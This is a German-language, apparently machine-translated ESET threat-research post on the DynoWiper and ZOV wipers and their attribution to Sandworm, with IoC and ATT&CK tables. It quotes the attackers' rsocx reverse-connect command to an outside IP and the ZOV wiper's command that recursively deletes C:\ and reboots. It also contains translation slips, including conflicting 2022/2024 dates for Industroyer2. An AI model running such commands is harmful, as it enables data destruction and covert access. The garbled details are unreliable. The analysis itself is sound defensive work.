In diesem Blogbeitrag stellen wir weitere technische Details zu unserer letzten DynoWiper-Veröffentlichung vor.

Die wichtigsten Punkte des Berichts:

- ESET-Forscher haben eine neue Malware zum Abfangen von Daten identifiziert, die sie DynoWiper getauft haben und die gegen ein Energieunternehmen in Polen eingesetzt wurde.

- Die Taktiken, Techniken und Verfahren (TTPs), die während des DynoWiper-Vorfalls beobachtet wurden, ähneln stark denen, die Anfang des Jahres bei einem Vorfall mit dem ZOV-Wiper in der Ukraine beobachtet wurden: Z, O, und V sind russische Militärsymbole.

- Wir ordnen DynoWiper mit mittlerer Sicherheit Sandworm zu, im Gegensatz zum ZOV-Wiper, den wir mit hoher Sicherheit Sandworm zuordnen.

Sandworm-Profil

Sandworm ist eine mit Russland verbündete Bedrohungsgruppe, die destruktive Angriffe durchführt. Sie ist vor allem für ihre Angriffe auf ukrainische Energieunternehmen in den Jahren 2015 und 2016 bekannt, die zu Stromausfällen führten. Im Juni 2017 startete Sandworm den NotPetya-Angriff, bei dem die ukrainische Buchhaltungssoftware M.E.Doc kompromittiert wurde und Daten aus der Lieferkette gelöscht wurden. Im Februar 2018 startete Sandworm den Datenlöschangriff Olympic Destroyer gegen die Organisatoren der Olympischen Winterspiele in Pyeongchang.

Die Sandworm-Gruppe verwendet fortschrittliche Malware wie Industroyer, die in der Lage ist, über industrielle Steuerungsprotokolle mit Geräten von Energieunternehmen zu kommunizieren. Im April 2024 vereitelte das CERT-UA einen Angriff auf ein Energieunternehmen in der Ukraine, bei dem die Sandworm-Gruppe versuchte, eine neue Variante dieser Malware, Industroyer2, einzusetzen.

Bereits im Oktober 2020 veröffentlichte das US-Justizministerium eine Anklageschrift gegen sechs russische Computerhacker, die angeblich verschiedene Sandworm-Angriffe vorbereitet und durchgeführt haben sollen. Die Gruppe wird gemeinhin der Einheit 74455 des russischen Hauptnachrichtendienstes (GRU) zugeschrieben.

Die Geschichte der zerstörerischen Operationen von Sandworm

Sandworm ist für seine zerstörerischen Cyberangriffe bekannt, die sich gegen eine Vielzahl von Einrichtungen richten, darunter Regierungsbehörden, Logistikunternehmen, Transportunternehmen, Energieversorger, Medienorganisationen, Unternehmen der Getreidebranche und Telekommunikationsunternehmen. Bei diesen Angriffen wird in der Regel Wiper-Malware eingesetzt, d. h. bösartige Software, die darauf abzielt, Dateien zu löschen, Daten zu vernichten und Systeme unbrauchbar zu machen.

Die Betreiber haben eine lange Tradition bei der Durchführung solcher Cyberangriffe. Wir haben ihre Aktivitäten ausführlich dokumentiert. In diesem Blogpost konzentrieren wir uns auf ihre jüngsten Operationen mit datenlöschender Malware.

Um der Erkennung durch Sicherheitsprodukte zu entgehen, modifiziert Sandworm häufig die von ihm eingesetzte zerstörerische Malware - manchmal durch die Einführung kleinerer Änderungen oder durch die Generierung neu kompilierter Varianten aus dem ursprünglichen Quellcode. Manchmal auch durch die Aufgabe eines bestimmten Wipers und den Wechsel zu einer völlig neuen Malware-Familie für seine Operationen. Wir sehen nur selten, dass Sandworm versucht, ein destruktives Malware-Muster einzusetzen, das in einem früheren Angriff verwendet wurde (z. B. eines mit einem bekannten Hash) oder das zum Zeitpunkt des Einsatzes bereits erkannt wurde.

Seit Februar 2022 verfolgen wir Vorfälle mit destruktiver Malware genau und haben unsere Erkenntnisse in Berichten wie A year of wiper attacks in Ukraine öffentlich dokumentiert. Im Laufe der Jahre hat Sandworm eine Vielzahl destruktiver Malware-Familien eingesetzt, darunter - in grob chronologischer Reihenfolge - HermeticWiper, HermeticRansom, CaddyWiper, DoubleZero, ARGUEPATCH, ORCSHRED, SOLOSHRED, AWFULSHRED, Prestige ransomware, RansomBoggs ransomware, SDelete-basierte Wiper, BidSwipe, ROARBAT, SwiftSlicer, NikoWiper, SharpNikoWiper, ZEROLOT, Sting wiper und ZOV wiper. Einige dieser Malware-Familien wurden in einer Reihe von Vorfällen mehrfach eingesetzt. Im Jahr 2025 untersuchte ESET mehr als 10 Vorfälle mit destruktiver Malware, die Sandworm zugeschrieben wird, fast alle davon in der Ukraine.

Wir entwickeln unsere Produkte kontinuierlich weiter, um die Früherkennung von Sandworm-Operationen zu verbessern. Im Idealfall erkennen wir Aktivitäten, bevor destruktive Wiper eingesetzt werden und verhindern nach Möglichkeit Schäden, selbst wenn zuvor unbekannte destruktive Malware ausgeführt wird. Da die meisten Cyberangriffe von Sandworm derzeit auf die Ukraine abzielen, arbeiten wir eng mit unseren ukrainischen Partnern zusammen, darunter das Computer Emergency Response Team of Ukraine(CERT-UA), um sowohl Präventions- als auch Abhilfemaßnahmen zu unterstützen.

Neben der Ukraine hat Sandworm seit zehn Jahren auch Unternehmen in Polen ins Visier genommen, darunter auch solche aus dem Energiesektor. In der Regel wurden diese Operationen verdeckt zu Cyberspionagezwecken durchgeführt, wie die Fälle BlackEnergy und GreyEnergy zeigen. Wir haben den ersten Einsatz der GreyEnergy-Malware bei einem polnischen Energieunternehmen im Jahr 2015 entdeckt.

Seit dem Beginn der russischen Invasion in der Ukraine hat Sandworm jedoch seine Taktik in Bezug auf Ziele in Polen geändert. Im Oktober 2022 führte Sandworm einen zerstörerischen Angriff auf Logistikunternehmen in der Ukraine und in Polen durch und tarnte die Operation als Prestige-Ransomware. Microsoft Threat Intelligence berichtete über die Prestige-Ransomware-Vorfälle, die sie Seashell Blizzard (auch bekannt als Sandworm) zuschrieben. ESET entdeckte die Prestige-Ransomware-Familie und ordnete diese Aktivitäten öffentlich Sandworm zu.

Im Dezember 2025 entdeckten wir bei einem Energieunternehmen in Polen ein zerstörerisches Malware-Muster, das wir DynoWiper nannten. In diesem Blogpost geben wir weitere Details zu dieser Aktivität bekannt und erläutern unseren Zuordnungsprozess.

Das CERT-PL hat seine eigene Analyse dieses Vorfalls in einem Bericht veröffentlicht, der auf seiner Website verfügbar ist.

DynoWiper

Am 29. Dezember 2025 wurden DynoWiper-Samples im Verzeichnis C:\inetpub\pub\ bereitgestellt, bei dem es sich wahrscheinlich um ein freigegebenes Verzeichnis in der Domäne des Opfers handelt, und zwar mit den folgenden Dateinamen: schtask.exe, schtask2.exe und <redacted>_update.exe. Die schtask*.exe -Beispiele enthalten den PDB-Pfad C:\Benutzer\vagrant\Dokumente\Visual Studio 2013\Projects\Source\Release\Source.pdb. Der Benutzername vagrant entspricht einem Tool namens Vagrant, das zur Verwaltung virtueller Maschinen verwendet werden kann. Dies deutet darauf hin, dass es sich bei dem Rechner, der zum Erstellen des Wipers verwendet wurde, um eine Vagrant-Box oder, was wahrscheinlicher ist, um ein Hostsystem handelt, das virtuelle Maschinen mit Vagrant verwaltet. Es ist daher möglich, dass die Betreiber von Sandworm die Funktion zunächst auf virtuellen Maschinen getestet haben, bevor sie die Malware in der Zielorganisation einsetzten.

Warum drei verschiedene Samples eingesetzt wurden, ist nicht ganz klar. Die Angreifer setzten zunächst <redacted>_update.exe ein (PE-Zeitstempel: 2025-12-26 13:51:11). Als dieser Versuch möglicherweise fehlschlug, änderten sie den Wiper-Code, erstellten ihn und setzten dann schtask.exe ein (PE-Zeitstempel: 2025-12-29 13:17:06). Auch dieser Versuch scheint fehlgeschlagen zu sein, so dass sie den Wiper mit leicht verändertem Code neu erstellten, was zu schtask2.exe führte (PE-Zeitstempel: 2025-12-29 14:10:07). Wir wissen nicht, ob dieser letzte Versuch ebenfalls fehlgeschlagen ist. Alle drei Beispiele wurden am selben Tag, dem 29. Dezember 2025, ausgeführt.

Der Arbeitsablauf von DynoWiper lässt sich in drei verschiedene Phasen unterteilen, die später im Text beschrieben werden. Die schtask*.exe-Beispiele umfassen nur die ersten beiden Phasen und führen eine fünfsekündige Verzögerung zwischen ihnen ein. Im Gegensatz dazu implementiert <redacted>_update.exe alle drei Phasen und enthält keine Fünf-Sekunden-Verzögerung.

Der Wiper überschreibt Dateien mit einem 16-Byte-Puffer, der Zufallsdaten enthält, die einmal zu Beginn der Ausführung des Wipers generiert werden. Dateien mit einer Größe von 16 Byte oder weniger werden vollständig überschrieben, wobei kleinere Dateien auf 16 Byte erweitert werden. Um den Zerstörungsprozess zu beschleunigen, werden bei anderen Dateien (größer als 16 Byte) nur Teile ihres Inhalts überschrieben.

In der ersten Phase löscht die Malware rekursiv Dateien auf allen Wechsellaufwerken und Festplatten, mit Ausnahme bestimmter Verzeichnisse (unter Berücksichtigung der Groß- und Kleinschreibung):

- system32

- windows

- programmdateien

- program files(x86) (es fehlt ein Leerzeichen vor der offenen Klammer)

- temp

- recycle.bin

- $recycle.bin

- booten

- perflogs

- appdata

- dokumente und Einstellungen

Bei <redacted>_update.exe und schtask.exe verhält sich die zweite Phase ähnlich, aber dieses Mal werden die zuvor ausgeschlossenen Verzeichnisse im Stammverzeichnis (z. B. C:\) nicht übersprungen. Dies hat zur Folge, dass ein Pfad wie C:\Windows nicht mehr ausgeschlossen wird, während C:\Windows\System32 weiterhin ausgeschlossen wird. Bei schtask2.exe werden in der zweiten Phase alle Dateien und Verzeichnisse auf Wechsellaufwerken und Festplatten über die API DeleteFileW gelöscht, ohne Verzeichnisse zu überspringen und ohne Dateien zu überschreiben.

In der dritten Phase wird ein Neustart des Systems erzwungen, wodurch die Zerstörung des Systems abgeschlossen wird.

Im Gegensatz zu Industroyer und Industroyer2 konzentrieren sich die entdeckten DynoWiper-Beispiele ausschließlich auf die IT-Umgebung, ohne dass eine auf OT-Komponenten(Betriebstechnik) ausgerichtete Funktionalität beobachtet wurde. Dies schließt jedoch nicht aus, dass derartige Funktionen an anderer Stelle in der Angriffskette vorhanden waren.

Andere eingesetzte Tools

Wir haben weitere Tools identifiziert, die vor dem Einsatz des Wipers im selben Netzwerk verwendet wurden.

In der Anfangsphase des Angriffs versuchten die Angreifer, das öffentlich verfügbare Tool Rubeus herunterzuladen. Dabei wurde der folgende Pfad verwendet: c:\users\<USERNAME>\downloads\rubeus.exe.

Anfang Dezember 2025 versuchten die Angreifer, den LSASS-Prozess mithilfe des Windows Task-Managers zu beenden. Außerdem versuchten sie, ein öffentlich verfügbares SOCKS5-Proxy-Tool namens rsocx herunterzuladen und zu starten. Die Angreifer versuchten, diesen Proxy im Reverse-Connect-Modus über die Befehlszeile C:\Benutzer\<BENUTZERNAME>\Downloads\r.exe -r 31.172.71[.]5:8008 auszuführen. Dieser Server wird von ProGame(progamevl[.]ru) verwendet, einer Programmierschule für Kinder in Wladiwostok, Russland, und wurde wahrscheinlich kompromittiert.

ZOV-Wischer

Wir haben mehrere Ähnlichkeiten mit bereits bekannter destruktiver Malware festgestellt, insbesondere mit dem Wiper, den wir ZOV genannt haben und den wir mit hoher Wahrscheinlichkeit Sandworm zuschreiben. DynoWiper funktioniert im Großen und Ganzen ähnlich wie der ZOV-Wiper. Insbesondere der Ausschluss bestimmter Verzeichnisse und die klar getrennte Logik im Code zum Löschen kleinerer und größerer Dateien finden sich auch im ZOV-Wiper wieder.

ZOV ist eine destruktive Malware, die wir im November 2025 bei einem Finanzinstitut in der Ukraine entdeckt haben.

Nach der Ausführung durchläuft der ZOV-Wiper die Dateien auf allen festen Laufwerken und löscht sie, indem er ihren Inhalt überschreibt. Er überspringt Dateien in diesen Verzeichnissen:

- $Recycle.Bin

- AppData

- Anwendungsdaten

- Programmdateien

- Programmdateien (x86)

- Temp

- Windows

- Windows.alt

Wie eine Datei vernichtet wird, hängt von ihrer Größe ab. Um Daten so schnell wie möglich zu vernichten, wird bei Dateien, die kleiner als 4.098 Byte sind, der gesamte Inhalt überschrieben; bei größeren Dateien werden nur Teile des Inhalts überschrieben. Der Puffer, der wiederholt in Dateien geschrieben wird, ist 4.098 Byte groß und beginnt mit der Zeichenfolge ZOV (in Anlehnung an die russischen Militärsymbole), gefolgt von Nullbytes.

Nach Abschluss dieses schnellen Löschvorgangs gibt er aus, wie viele Verzeichnisse und Dateien gelöscht wurden, und führt den Shell-Befehl time /t & ver & rmdir C:\\ /s /q && dir && shutdown /r aus (gibt die aktuelle Ortszeit und die Windows-Version aus, löscht den Inhalt des Laufwerks C:, listet das aktuelle Arbeitsverzeichnis auf und leitet einen Neustart des Systems ein).

Unmittelbar vor dem Beenden legt der Wiper ein Bild aus seinen Ressourcen in %appdata%\LocWall.jpg ab und legt es als Desktop-Hintergrund fest. Wie in Abbildung 1 dargestellt, enthält das Hintergrundbild auch das ZOV-Symbol.



Es gab einen weiteren Fall eines ZOV-Wischers bei einem Energieunternehmen in der Ukraine, wo die Angreifer den Wischer am 25. Januar 2024 einsetzten. In dem beobachteten Beispiel enthält der Puffer, der in Dateien geschrieben wird, nicht das ZOV-Symbol. Stattdessen enthält er das einzelne Zeichen P, gefolgt von Null-Bytes. Außerdem ähnelt der Text in dem abgelegten Bild (siehe Abbildung 2) einer Lösegeldforderung, verweist aber auf eine nicht existierende Bitcoin-Adresse.

Zerstörerische Methoden zur Verbreitung von Malware

Sandworm missbraucht in der Regel Active Directory-Gruppenrichtlinien, um seine datenvernichtende Malware auf allen Computern in einem kompromittierten Netzwerk zu verteilen. Die unternehmensweite GPO-Bereitstellung erfordert in der Regel Domänenadministratorrechte und wird häufig von einem Domänencontroller aus durchgeführt. Diese Aktivität unterstreicht die Raffinesse von Sandworm und seine erwiesene Fähigkeit, sich bei vielen Angriffen Zugriff auf Active Directory mit hohen Rechten zu verschaffen.

Während der Reaktion auf den Industroyer2-Angriff im April 2022 entdeckte CERT-UA ein PowerShell-Skript namens POWERGAP. Sandworm hatte dieses Skript häufig verwendet, um verschiedene datenvernichtende Malware in mehreren Unternehmen einzusetzen. Später, im November 2022, fanden ESET-Forscher heraus, dass dasselbe Skript zur Verbreitung der Ransomware RansomBoggs in der Ukraine verwendet worden war. Irgendwann hörte Sandworm jedoch auf, dieses Verteilungsscript zu verwenden, verteilte aber weiterhin zerstörerische Malware über Active Directory-Gruppenrichtlinien.

Interessanterweise haben wir bei der Analyse des ZOV-Wiper-Vorfalls ein neueres PowerShell-Skript identifiziert, das zur Bereitstellung des ZOV-Wipers verwendet wurde. Dieses Skript enthält hartkodierte Variablen, die für die Umgebung des Opfers spezifisch sind, darunter der Name des Domänencontrollers, der Domänenname, der Name des Gruppenrichtlinienobjekts (GPO), der Name der bereitgestellten Datei, der Dateipfad, die GPO-Verknüpfungszeichenfolge und der Name der geplanten Aufgabe. Sobald das Skript ausgeführt wird, führt es alle notwendigen Aktionen aus, um die bösartige Binärdatei an Benutzer und Computer in der gesamten Domäne zu verteilen.

Darüber hinaus wurde ein Deployment-Skript mit sehr ähnlicher Funktionalität, aber ohne starke Code-Ähnlichkeit, entdeckt, das zur Verbreitung der DynoWiper-Malware in einem polnischen Energieunternehmen verwendet wurde. In diesem Fall wurde die bösartige Binärdatei jedoch nicht auf einzelne Computer verteilt, sondern direkt von einem gemeinsamen Netzwerkverzeichnis aus ausgeführt.

Wie bereits erwähnt, ist es für Operationen dieser Art von Datenlöschung in der Regel erforderlich, dass ein Bedrohungsakteur über Domänenadministratorrechte verfügt. Sobald ein Bedrohungsakteur diese Zugriffsebene erreicht hat, wird die Verteidigung der Umgebung extrem schwierig, da er nahezu jede Aktion innerhalb der Domäne durchführen kann. Einige Unternehmen, insbesondere im Energiesektor, segmentieren oder isolieren absichtlich Teile ihrer IT/OT-Umgebungen, um Betriebs- und Sicherheitsanforderungen zu erfüllen. Diese Isolierung kann zwar eine sinnvolle Entscheidung im Rahmen des Risikomanagements sein, verringert jedoch in der Regel die Sichtbarkeit der Verteidiger und kann die Sammlung von Beweisen und die Reaktionsabläufe verlangsamen, was wiederum die Untersuchung von Vorfällen erschweren und zu einer weniger zuverlässigen Zuordnung führen kann.

Zuschreibung

Wir ordnen DynoWiper mit mittlerer Sicherheit Sandworm zu. Die folgenden Faktoren unterstützen unsere Einschätzung:

- Es gibt eine starke Überschneidung zwischen den bei dieser Aktivität beobachteten TTPs und denen, die typischerweise mit Sandworm-Operationen in Verbindung gebracht werden. Insbesondere die Verwendung von datenlöschender Malware und deren Einsatz über Active Directory-Gruppenrichtlinien sind beides Techniken, die von Sandworm häufig eingesetzt werden. Wie oben beschrieben, konnten wir beim Vergleich dieses Falls mit früheren Sandworm-Aktivitäten Ähnlichkeiten sowohl bei den verwendeten Wipern als auch beim Skript für die Gruppenrichtlinienverteilung feststellen.

- Die Zielbranche stimmt mit den typischen Interessen von Sandworm überein. Diese Gruppe hat es häufig auf Energieunternehmen abgesehen und ist für ihre Angriffe auf OT-Umgebungen bekannt.

- In der Vergangenheit hat Sandworm mit den Malware-Familien BlackEnergy und GreyEnergy polnische Energieunternehmen zu Cyberspionagezwecken angegriffen.

- Uns sind keine anderen in letzter Zeit aktiven Bedrohungsakteure bekannt, die bei ihren Operationen gegen Ziele in Ländern der Europäischen Union datenzerstörende Malware eingesetzt haben.

Die folgenden Faktoren sprechen gegen eine Zuordnung von Sandworm:

Obwohl Sandworm bereits früher Unternehmen in Polen angegriffen hat, geschah dies in der Regel verdeckt - entweder zu reinen Cyberspionagezwecken oder indem die Datenlöschung als Ransomware-Angriff getarnt wurde, wie beispielsweise bei den Prestige-Ransomware-Vorfällen. Erwähnenswert ist, dass wir die Datenlöschkomponente dieser Aktivität nur mit mittlerer Sicherheit Sandworm zuordnen können. Wir haben keinen Einblick in die ursprüngliche Zugriffsmethode, die bei diesem Vorfall verwendet wurde, und können daher nicht beurteilen, wie oder von wem die ersten Schritte durchgeführt wurden. Insbesondere die vorbereitenden Schritte, die zu der zerstörerischen Aktivität führten, könnten von einer anderen Bedrohungsgruppe durchgeführt worden sein, die mit Sandworm zusammenarbeitet. Insbesondere haben wir im Jahr 2025 beobachtet und bestätigt, dass die Gruppe UAC-0099 erste Zugriffsoperationen gegen Ziele in der Ukraine durchführte und anschließend überprüfte Ziele an Sandworm für Folgeaktivitäten weitergab.

Schlussfolgerung

Dieser Vorfall stellt einen seltenen und bisher unbekannten Fall dar, in dem ein mit Russland verbündeter Bedrohungsakteur zerstörerische, datenlöschende Malware gegen ein Energieunternehmen in Polen eingesetzt hat.

Wenn Sie Fragen zu unserer auf WeLiveSecurity veröffentlichten Forschung haben, kontaktieren Sie uns bitte unter threatintel@eset.com.ESET Research bietet private APT Intelligence Reports und Datenfeeds an. Wenn Sie Fragen zu diesem Service haben, besuchen Sie die ESET Threat Intelligence Seite.

IoCs

Dateien

| SHA-1 | Filename | Detection | Description |

| 472CA448F82A7FF6F373 |

TMP_Backup.tmp.exe | Win32/KillFiles.NMJ | ZOV wiper. |

| 4F8E9336A784A1963530 |

TS_5WB.tmp.exe | Win32/KillFiles.NMJ | ZOV wiper. |

| 4EC3C90846AF6B79EE1A |

<redacted>_update.exe | Win32/KillFiles.NMO | DynoWiper. |

| 86596A5C5B05A8BFBD14 |

schtask.exe | Win32/KillFiles.NMO | DynoWiper. |

| 69EDE7E341FD26FA0577 |

schtask2.exe | Win32/KillFiles.NMO | DynoWiper. |

| 9EC4C38394EA2048CA81 |

rsocx.exe | Win64/HackTool.Rsocx.A | rsocx SOCKS5 proxy tool. |

| 410C8A57FE6E09EDBFEB |

Rubeus.exe | MSIL/Riskware.Rubeus.A | Rubeus toolset for Kerberos attacks. |

Netzwerk

| IP | Domain | Hosting provider | First seen | Details |

| 31.172.71[.]5 | N/A | Fornex Hosting S.L. | 2024-10-27 | SOCKS5 server. |

MITRE ATT&CK-Techniken

Diese Tabelle wurde mit der Version 18 des MITRE ATT&CK Frameworks erstellt.

| Tactic | ID | Name | Description |

| Resource Development | T1584.004 | Compromise Infrastructure: Server | A likely compromised server was used to host a SOCKS5 server. |

| Execution | T1059.001 | Command and Scripting Interpreter: PowerShell | Sandworm used PowerShell scripts for deployment in the target organizations. |

| T1059.003 | Command and Scripting Interpreter: Windows Command Shell | The ZOV wiper runs a shell command via cmd.exe to gather information, remove files and directories, and schedule a system reboot. | |

| T1053.005 | Scheduled Task/Job: Scheduled Task | The ZOV wiper and DynoWiper are executed using Windows scheduled tasks. | |

| Credential Access | T1003.001 | OS Credential Dumping: LSASS Memory | The attackers attempted to dump LSASS process memory using Windows Task Manager. |

| Discovery | T1083 | File and Directory Discovery | The ZOV wiper and DynoWiper search for files and directories in order to wipe them. |

| T1680 | Local Storage Discovery | The ZOV wiper and DynoWiper identify additional disks present on the system to subsequently wipe data on them. | |

| T1082 | System Information Discovery | The ZOV wiper prints the Windows version of the running system. | |

| T1124 | System Time Discovery | The ZOV wiper prints current local time. | |

| Command and Control | T1105 | Ingress Tool Transfer | The attackers tried to download Rubeus and rsocx in the target organization. |

| T1090.002 | Proxy: External Proxy | The attackers attempted to create a connection with an external proxy using rsocx. | |

| Impact | T1561.001 | Disk Wipe: Disk Content Wipe | The ZOV wiper and DynoWiper overwrite contents of files. |

| T1529 | System Shutdown/Reboot | The ZOV wiper and DynoWiper reboot the system after the wiping process is complete. |